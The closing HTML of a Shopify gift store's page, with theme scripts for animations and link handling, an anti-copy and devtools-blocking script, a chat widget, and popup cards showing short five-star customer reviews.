        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=thegiftiee.com
  data-shop-domain=thegiftiee.com
  data-external-identifier=UfhqOvPVX441WbEBRnuwwaBfpRFXCCpzejr7G43WqEk
  
>
</script>


</div><div id="shopify-block-AWTZhbW00S0txY2tBM__15181020662106344915" class="shopify-block shopify-app-block"><div class='jdgm-popup-widget-wrapper' role='complementary'>
  <div class='jdgm-widget jdgm-popup-widget'> <style>
    .jdgm-popup-widget .jdgm-popup-widget__cards-container{top:unset;bottom:40px;left:0;right:unset}@media only screen and (max-width: 767px){.jdgm-popup-widget .jdgm-popup-widget__cards-container{left:24px;right:unset}}.jdgm-popup-widget .jdgm-popup-card{border-radius:8px;height:147px}.jdgm-popup-widget .jdgm-popup-card__close-btn{border-radius:8px}.jdgm-popup-widget .jdgm-popup-card__pic-wrapper{border-radius:8px 0 0 8px}.jdgm-popup-widget .jdgm-popup-card__rev-prod-wrapper{width:66%;max-width:238px}.jdgm-popup-widget .jdgm-popup-card__rev-content{-webkit-box-orient:vertical;-webkit-line-clamp:3}.jdgm-popup-widget .jdgm-popup-card__reviewer{display:none}.jdgm-full-rev-modal.popup-widget .jm-mfp-content{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__icon{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__pic-img{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__replier::before{content:'The Giftiee'}.jdgm-full-rev-modal.popup-widget .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}

  </style> <div class='jdgm-popup-widget__cards-container' data-position='bottom_left'> <div class='jdgm-popup-card' data-review-id='e8b7f1f6-477c-42ba-940d-7a31e517c644' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-giftiee/1709043646__20240215_115616__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> C. </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>Thank you so much for great product!!!!!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Giftiee </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='2a7a8443-d9e2-4bf3-b947-ee25053f17c8' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-giftiee/1706710445__z5123084922998_e56b3fce5d5d7ba63c483ba90__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Anna </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>So nice and detailed! Love it!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Giftiee </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='e23c2788-9e3e-409a-833a-83b7e27f5a36' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-giftiee/1706710325__z5123084929670_144644a53104c602881755900__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Ken Smith </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>Thank you very much for the shirt :D everything fit perfectly</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Giftiee </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='c6e47565-93b1-42a6-aa63-a00f1bd2ff61' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-giftiee/1706710272__z5123084911536_d82c9603595b067d09be266d3__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Ethan </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>Oh my gosh, I am so happy with the product!!! I can’t believe how detailed the embroidery is!!! I bought this for my wife and she is IN LOVE!!! Thank you so much</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Giftiee </div> </div> </div> </div><div class='jdgm-popup-card' data-review-id='6aef10f5-435d-44ec-93c0-4ab496a62050' style='display: none;'> <span class='jdgm-popup-card__close-btn' aria-label='Close popup widget' role='button'> </span>  <div class='jdgm-popup-card__pic-wrapper'> <img class='jdgm-popup-card__pic' title='Review picture' alt='Review picture' data-src='https://judgeme.imgix.net/the-giftiee/1706710188__z5123084890561_0a831df52b3b703dc29a12f4c__original.jpg?auto=format&amp;w=240'/> </div>  <div class='jdgm-popup-card__rev-prod-wrapper'> <div class='jdgm-popup-card__rev-content-wrapper'> <div class='jdgm-popup-card__reviewer'> Hannah </div> <div class='jdgm-popup-card__rev-rating' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-popup-card__rev-content'>  <span class='jdgm-popup-card__rev-body'> <p>Everything from ordering to communication was excellent!</p> </span> </div> </div> <div class='jdgm-popup-card__prod-wrapper'> <div class='jdgm-popup-card__prod-title'> The Giftiee </div> </div> </div> </div> </div> </div>
</div>


</div></body>
</html>
